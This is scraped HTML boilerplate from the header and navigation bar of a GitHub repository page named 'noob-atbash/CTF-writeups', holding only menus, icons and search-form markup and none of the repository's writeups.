<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="x8aKK2z5VeMN3tCidjrTCV6qCIvz3l3CHbnocpHjLjP8laf7s7lcDVQXB9qgzbYYMynlUrotvhAAUTx9N9UAtQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
